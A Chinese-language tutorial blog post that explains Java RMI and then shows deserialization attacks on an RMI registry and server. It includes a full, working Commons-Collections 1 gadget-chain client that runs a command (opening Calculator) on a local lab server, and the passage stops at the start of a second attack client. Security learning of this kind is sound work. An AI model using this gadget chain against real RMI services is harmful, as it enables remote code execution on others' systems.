RMI(Remote Method Invocation),远程方法调用方法,其实就是本地java虚拟机要调用其他java虚拟机的方法,两个虚拟机可以是运行在相同计算机上的不同进程中,也可以是运行在网络上的不同计算机中。
如果复现过fastjson漏洞就知道我们的payload经常会携带rmi、jndi等协议。而且对于jdk的版本有要求
基于RMI利用的JDK版本<=6u141、7u131、8u121
基于LDAP利用的JDK版本<=6u211、7u201、8u191
RMI依赖的通信协议为JRMP(Java Remote Message Protocol ,Java 远程消息交换协议),该协议为Java定制,要求服务端与客户端都为Java编写。这个协议就像HTTP协议一样,规定了客户端和服务端通信要满足的规范。
2、RMI的组成部分Client-客户端:客户端调用服务端的方法
Server-服务端:远程调用方法对象的提供者
Registry-注册中心:RMI Server可以在上⾯注册⼀个Name到对象的绑定关系;RMI Client通过Name向RMI Registry查询,得到这个绑定关系,然后再连接RMI Server,最后也是代码真正执行的地方。
Server向Registry注册远程对象,远程对象绑定在一个`//hostL:port/objectname`上,形成一个映射表(Service-Stub)
1. Client向Registry通过RMI地址查询对应的远程引用(Stub)。这个远程引用包含了一个服务器主机名和端口号。
2. Client拿着Registry给它的远程引用,照着上面的服务器主机名、端口去连接提供服务的远程RMI服务器
3. Client传送给Server需要调用函数的输入参数,Server执行远程方法,并返回给Client执行结果。
客户端会通过Stub序列化数据后传输给服务端,服务端会把客户端传输过来的内容反序列化执行。前提是传输的是可序列化对象(Object)

图是用的https://paper.seebug.org/1251/#jdk
4、RMI的基础运用Server
1、首先要实现一个继承了Remote的接口,并且要抛出RemoteException异常,并且远程调用的方法的修饰符为public,此处的work方法主要用于反序列化利用
package com.akkacloud.rmi;
import java.rmi.Remote;
import java.rmi.RemoteException;
public interface User extends Remote {
public String getName() throws RemoteException;
}
2、编写这个接口的实现类,还需要继承UnicastRemoteObject类,大部分方法都是因为继承了UnicastRemoteObject所以实现的
package com.akkacloud.rmi;
import java.rmi.RemoteException;
import java.rmi.server.RMIClientSocketFactory;
import java.rmi.server.RMIServerSocketFactory;
import java.rmi.server.UnicastRemoteObject;
public class UserImpl extends UnicastRemoteObject implements User{
public String name;
protected UserImpl() throws RemoteException{
super();
}
@Override
public Object clone() throws CloneNotSupportedException {
return super.clone();
}
protected UserImpl(int port, RMIClientSocketFactory csf, RMIServerSocketFactory ssf) throws RemoteException {
super(port, csf, ssf);
}
protected UserImpl(int port) throws RemoteException {
super(port);
}
public UserImpl(String name) throws RemoteException {
this.name = name;
}
@Override
public String getName() throws RemoteException {
return name;
}
}
3、编写服务器类
创建服务器实例,并且创建一个注册表,将需要提供给客户端的对象注册到注册到注册表中
package com.akkacloud.rmi;
import java.rmi.AlreadyBoundException;
import java.rmi.RemoteException;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
public class RMIServer {
public static void main(String[] args) throws RemoteException, AlreadyBoundException {
UserImpl user = new UserImpl("akka");
//创建注册中心,设置端口为1234
Registry registry = LocateRegistry.createRegistry(1234);
System.out.println("registry is runing.....");
//绑定user对象到名字叫user下
registry.bind("user", user);
System.out.println("user is bing");
}
}
4、编写客户端类
package com.akkacloud.rmi;
import java.rmi.NotBoundException;
import java.rmi.Remote;
import java.rmi.RemoteException;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
public class RMIClient {
public static void main(String[] args) throws RemoteException, NotBoundException {
Registry registry = LocateRegistry.getRegistry("localhost", 1234);
User user = (User)registry.lookup("user");
System.out.println(user.getName());
}
}
先开启服务端

再开启客户端调用远程方法

有几种攻击手段,这里只弄了两种客户端攻击的案列,具体可以学习https://paper.seebug.org/1251/#java-rmi-
5.1、客户端攻击注册中心。需要指定注册的方法bind & rebind
需要使用到RM进行反序列化攻击需要两个条件:RMI的服务端存在执行命令利用链,这里用的是cc1。还有就是jdk版本我用的jdk8u66和commons-collections3.1成功弹窗
服务端的代码不用改变
客户端代码修改如下
package com.akkacloud.rmi;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
import java.lang.annotation.Target;
import java.lang.reflect.Constructor;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.Proxy;
import java.rmi.NotBoundException;
import java.rmi.Remote;
import java.rmi.RemoteException;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
import java.util.HashMap;
import java.util.Map;
public class RMIClient {
public static void main(String[] args) throws Exception {
ChainedTransformer chain = new ChainedTransformer(new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] {
String.class, Class[].class }, new Object[] {
"getRuntime", new Class[0] }),
new InvokerTransformer("invoke", new Class[] {
Object.class, Object[].class }, new Object[] {
null, new Object[0] }),
new InvokerTransformer("exec",
new Class[] { String.class }, new Object[]{"open /System/Applications/Calculator.app"})});
HashMap innermap = new HashMap();
Class clazz = Class.forName("org.apache.commons.collections.map.LazyMap");
Constructor[] constructors = clazz.getDeclaredConstructors();
Constructor constructor = constructors[0];
constructor.setAccessible(true);
Map map = (Map)constructor.newInstance(innermap,chain);
Constructor handler_constructor = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler").getDeclaredConstructor(Class.class,Map.class);
handler_constructor.setAccessible(true);
InvocationHandler map_handler = (InvocationHandler) handler_constructor.newInstance(Override.class,map); //创建第一个代理的handler
Map proxy_map = (Map) Proxy.newProxyInstance(ClassLoader.getSystemClassLoader(),new Class[]{Map.class},map_handler); //创建proxy对象
Constructor AnnotationInvocationHandler_Constructor = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler").getDeclaredConstructor(Class.class,Map.class);
AnnotationInvocationHandler_Constructor.setAccessible(true);
InvocationHandler handler = (InvocationHandler)AnnotationInvocationHandler_Constructor.newInstance(Override.class,proxy_map);
Registry registry = LocateRegistry.getRegistry("127.0.0.1",1234);
Remote r = Remote.class.cast(Proxy.newProxyInstance(
Remote.class.getClassLoader(),
new Class[] { Remote.class }, handler));
registry.bind("test",r);
}
}

handler是InvocationHandler对象,所以这里在反序列化时会调用InvocationHandler对象的invoke方法,具体就是cc1的相关内容不同的可以学习cc1
5.2、客户端攻击服务端如果服务端存在接受Object参数的方法时,当服务端接收数据时,就会调用readObject,当然也要存在利用链。
首先我们在服务端添加上 接受Object方法的参数,当客户端调用这个方法时候,服务端会对其传递的参数进行反序列化
接口User添加接受Object类型的方法
package com.akkacloud.rmi;
import java.rmi.Remote;
import java.rmi.RemoteException;
public interface User extends Remote {
public String getName() throws RemoteException;
public void addUser(Object user)throws RemoteException;
}
实现类UserImpl添加方法
package com.akkacloud.rmi;
import java.rmi.RemoteException;
import java.rmi.server.RMIClientSocketFactory;
import java.rmi.server.RMIServerSocketFactory;
import java.rmi.server.UnicastRemoteObject;
public class UserImpl extends UnicastRemoteObject implements User{
public String name;
protected UserImpl() throws RemoteException{
super();
}
@Override
public Object clone() throws CloneNotSupportedException {
return super.clone();
}
protected UserImpl(int port, RMIClientSocketFactory csf, RMIServerSocketFactory ssf) throws RemoteException {
super(port, csf, ssf);
}
protected UserImpl(int port) throws RemoteException {
super(port);
}
public UserImpl(String name) throws RemoteException {
this.name = name;
}
@Override
public String getName() throws RemoteException {
return name;
}
@Override
public void addUser(Object user) throws RemoteException{
System.out.println("addsuer:"+this.name);
}
}
服务端一样
package com.akkacloud.rmi;
import java.rmi.AlreadyBoundException;
import java.rmi.RemoteException;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
public class RMIServer {
public static void main(String[] args) throws RemoteException, AlreadyBoundException {
UserImpl user = new UserImpl("akka");
//创建注册中心,设置端口为1234
Registry registry = LocateRegistry.createRegistry(1234);
System.out.println("registry is runing.....");
//绑定user对象到名字叫user下
registry.bind("user", user);
System.out.println("user is bing");
}
}
客户端代码
package com.akkacloud.rmi;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
import java.lang.annotation.Retention;
import java.lang.annotation.Target;
import java.lang.reflect.Constructor;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.InvocationTargetException;
import java.lang.reflect.Proxy;
import java.rmi.NotBoundException;
import java.rmi.Remote;
import java.rmi.RemoteException;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
import java.util.HashMap;
import java.util.Map;
public class RMIClient {
